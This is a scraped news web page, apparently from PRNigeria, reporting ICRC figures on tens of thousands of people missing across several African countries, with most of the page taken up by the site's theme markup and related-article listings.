<p>“I hardly sleep,” said Kaltum, whose daughter went missing in Nigeria nine years ago. “I feel it in my heart that my daughter is alive. I still have hope.”</p>
<p>ADDITIONAL INFORMATION PER COUNTRY<br />
• At nearly 23,000 people, Nigeria represents ICRC’s largest missing caseload in Africa. More than 90 percent of the cases are the result of the conflict in the northeast of the country and 57 percent were children at the time they went missing. More than 360 cases have been opened with the ICRC in Nigeria in the first half of 2020.</p>
<p>• More than 3,300 people are registered with the ICRC in Ethiopia, the majority of whom (64%) are women and children. Intercommunal clashes and migration are the largest drivers behind our missing caseload in Ethiopia today. More than 250 cases were opened so far in 2020.</p>
<p>• Our teams in South Sudan are currently searching for more than 5,000 people, most of whom went missing because of intercommunal violence and conflict. This includes people who were registered as missing by our team in South Sudan as well as by families abroad in countries such as Uganda, Ethiopia, the Democratic Republic of Congo and Kenya who are looking for their loved ones.</p>
<p>• Women and children make up three-quarters of the more than 3,200 people registered as missing with the ICRC in Somalia. This includes about 2,300 people registered as missing by relatives living in Somalia or relatives abroad and another 300 Somalis who are reported missing outside the country. The ICRC works with BBC Somali Service to broadcast names and messages to communities globally six times a week.</p>
<p>• More than 500 missing people have been registered by our teams in the Democratic Republic of Congo in 2020, bringing the total of missing persons to 1,800. Most of them went missing because of violence and conflict, with the clashes in the Kasaï province as a major driver.</p>
<p>• Conflict and migration are the causes for our missing caseload in Libya, which stands at more than 1,600 people. Starting in 2017, we saw a shift in which more cases were opened from abroad by families looking for their relatives in Libya, who might have entered the country on the migration route to Europe. Many of them were children.</p>
<p>• ICRC has more than 1,500 open cases of missing people in Cameroon, with more than 420 registered by our teams in 2020. Our caseload in Cameroon continues to rise every year, with three-quarters of them resulting from the conflict in the Far North.<br />
These figures represent only those cases documented by the ICRC and national Red Cross and Red Crescent societies as missing as of the end of June 2020. They do not represent the total number of people missing in Africa. The ICRC considers someone as missing from the date that a family member registers him or her as missing until the case is closed by either the ICRC and Red Cross or Red Crescent teams or families report to our teams that they found their missing relative.</p>
<p>Crystal Wells<br />
ICRC Africa spokesperson,<br />
+254 716 897 265</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/africa/">Africa</a></li><li><a href="https://prnigeria.com/tag/covid-19/">Covid-19</a></li><li><a href="https://prnigeria.com/tag/icrc/">ICRC</a></li><li><a href="https://prnigeria.com/tag/violence/">Violence</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/08/28/after-arewa-agenda-report-kano-govt-plans-to-build-127-girls-secondary-schools/">After Arewa Agenda Report, Kano Govt Plans to Build 127 Girls Secondary Schools</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/08/28/nass-address-cama-osinbanjo-tells-church-leaders/">Only National Assembly Can Address CAMA Amendment, Osinbanjo Tells Church Leaders</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Crystal Wells' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Crystal Wells</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Crystal Wells"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2020-08-28T12:39:07+01:00"><meta itemprop="dateModified" content="2020-08-28T12:39:07+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?fit=1920%2C1080&ssl=1"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48645,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14360";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1197";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/20/when-power-crumbles-nigeria/"  rel="bookmark" class="td-image-wrap " title="When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251220-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251220-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251220-WA00072.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251220-WA00072.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251220-WA00072.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/20/when-power-crumbles-nigeria/"  rel="bookmark" title="When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu">When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/troops-intercept-iswap/"  rel="bookmark" class="td-image-wrap " title="Troops Intercept ISWAP Logistics Vehicles in Yobe–Borno Axis" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA00222.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA00222.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA00222.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA00222.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA00222.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Intercept ISWAP Logistics Vehicles in Yobe–Borno Axis" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/troops-intercept-iswap/"  rel="bookmark" title="Troops Intercept ISWAP Logistics Vehicles in Yobe–Borno Axis">Troops Intercept ISWAP Logistics Vehicles in Yobe–Borno Axis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/targets-terrorism-banditry/"  rel="bookmark" class="td-image-wrap " title="FG Targets Terrorism, Banditry with ₦5.41trn Security Allocation in 2026 Budget" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/FB_IMG_1746113974903.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG Targets Terrorism, Banditry with ₦5.41trn Security Allocation in 2026 Budget" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/targets-terrorism-banditry/"  rel="bookmark" title="FG Targets Terrorism, Banditry with ₦5.41trn Security Allocation in 2026 Budget">FG Targets Terrorism, Banditry with ₦5.41trn Security Allocation in 2026 Budget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/naf-aircraft-departs-burkina/"  rel="bookmark" class="td-image-wrap " title="NAF C-130 Aircraft Departs Burkina Faso for Portugal &#8211; Military Confirms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?resize=534%2C364&ssl=1 534w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_17661727800722.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF C-130 Aircraft Departs Burkina Faso for Portugal &#8211; Military Confirms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/naf-aircraft-departs-burkina/"  rel="bookmark" title="NAF C-130 Aircraft Departs Burkina Faso for Portugal &#8211; Military Confirms">NAF C-130 Aircraft Departs Burkina Faso for Portugal &#8211; Military Confirms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/budget-tinubu-proposes-trn/"  rel="bookmark" class="td-image-wrap " title="2026 Budget: Tinubu Proposes N58.18trn, Prioritises Security with N5.41trn Allocation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/Tinubu-7.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/Tinubu-7.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/Tinubu-7.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/Tinubu-7.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/Tinubu-7.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="2026 Budget: Tinubu Proposes N58.18trn, Prioritises Security with N5.41trn Allocation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/budget-tinubu-proposes-trn/"  rel="bookmark" title="2026 Budget: Tinubu Proposes N58.18trn, Prioritises Security with N5.41trn Allocation">2026 Budget: Tinubu Proposes N58.18trn, Prioritises Security with N5.41trn Allocation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/troops-foil-iswap-drone-mortar/"  rel="bookmark" class="td-image-wrap " title="Troops Foil ISWAP Drone, Mortar Attack on Military Base in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil ISWAP Drone, Mortar Attack on Military Base in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/troops-foil-iswap-drone-mortar/"  rel="bookmark" title="Troops Foil ISWAP Drone, Mortar Attack on Military Base in Borno">Troops Foil ISWAP Drone, Mortar Attack on Military Base in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/plateau-army-arrests/"  rel="bookmark" class="td-image-wrap " title="In Plateau, Army Arrests  Gunrunner, Seizes Arms, Ammunition" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250905-WA0019.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250905-WA0019.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250905-WA0019.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250905-WA0019.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250905-WA0019.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Army and NSCDC Operatives Foil Bandit Attack on Farmers in Plateau" title="In Plateau, Army Arrests  Gunrunner, Seizes Arms, Ammunition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/plateau-army-arrests/"  rel="bookmark" title="In Plateau, Army Arrests  Gunrunner, Seizes Arms, Ammunition">In Plateau, Army Arrests  Gunrunner, Seizes Arms, Ammunition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/19/lagos-police-arrest-five/"  rel="bookmark" class="td-image-wrap " title="Lagos Police Arrest Five Suspects for Faking Viral Kidnapping to Extort N4 Million from Mother" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251219-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lagos Police Arrest Five Suspects for Faking Viral Kidnapping to Extort N4 Million from Mother" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/19/lagos-police-arrest-five/"  rel="bookmark" title="Lagos Police Arrest Five Suspects for Faking Viral Kidnapping to Extort N4 Million from Mother">Lagos Police Arrest Five Suspects for Faking Viral Kidnapping to Extort N4 Million from Mother</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/18/psc-elevates-dig-aigs-cps/"  rel="bookmark" class="td-image-wrap " title="PSC Elevates 1 DIG, 7 AIGs, 13 CPs, Others in Major Police Promotion" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/IMG-20251019-WA0005.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/IMG-20251019-WA0005.jpg?w=650&ssl=1 650w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/IMG-20251019-WA0005.jpg?resize=607%2C420&ssl=1 607w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/IMG-20251019-WA0005.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/IMG-20251019-WA0005.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Police Service Commission" title="PSC Elevates 1 DIG, 7 AIGs, 13 CPs, Others in Major Police Promotion" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/18/psc-elevates-dig-aigs-cps/"  rel="bookmark" title="PSC Elevates 1 DIG, 7 AIGs, 13 CPs, Others in Major Police Promotion">PSC Elevates 1 DIG, 7 AIGs, 13 CPs, Others in Major Police Promotion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/18/naf-operational-success/"  rel="bookmark" class="td-image-wrap " title="NAF’s Operational Success Depends on Training, Welfare — Air Marshal Aneke" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1765565652065.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1765565652065.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1765565652065.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1765565652065.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1765565652065.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF’s Operational Success Depends on Training, Welfare — Air Marshal Aneke" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/18/naf-operational-success/"  rel="bookmark" title="NAF’s Operational Success Depends on Training, Welfare — Air Marshal Aneke">NAF’s Operational Success Depends on Training, Welfare — Air Marshal Aneke</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/18/army-chief-orders-completion/"  rel="bookmark" class="td-image-wrap " title="Army Chief Orders Completion of Barracks Housing, Unveils Training Reforms, Post-Service Accommodation Drive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Chief Orders Completion of Barracks Housing, Unveils Training Reforms, Post-Service Accommodation Drive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/18/army-chief-orders-completion/"  rel="bookmark" title="Army Chief Orders Completion of Barracks Housing, Unveils Training Reforms, Post-Service Accommodation Drive">Army Chief Orders Completion of Barracks Housing, Unveils Training Reforms, Post-Service Accommodation Drive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/18/nafdac-destroys-fake-expired/"  rel="bookmark" class="td-image-wrap " title="NAFDAC Destroys Fake, Expired Products Worth Over N10bn in Kano" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/12/NAFDAC-seizes-counterfeit-cosmetics-worth-%E2%82%A637m-in-Abuja-e1727804061393.jpeg?resize=218%2C150&ssl=1"   alt="" title="NAFDAC Destroys Fake, Expired Products Worth Over N10bn in Kano" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/18/nafdac-destroys-fake-expired/"  rel="bookmark" title="NAFDAC Destroys Fake, Expired Products Worth Over N10bn in Kano">NAFDAC Destroys Fake, Expired Products Worth Over N10bn in Kano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/12/20/public-diplomacy-section/">U.S. Public Diplomacy Section Commends Baze University’s Modern Infrastructures, Academic Achievements </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/20/silent-sackings-tinubu/">Silent Sackings: Tinubu’s Peculiar Ways of Easing out Bad Eggs</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/20/navy-graduates-water-warfare/">Navy Graduates 323 Above-Water Warfare Specialists in Kaduna</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/20/adeleke-applauds-army-training/">Adeleke Applauds Army Training Depot as COAS Oversees First Recruits’ POP in Osun</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/20/when-power-crumbles-nigeria/">When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
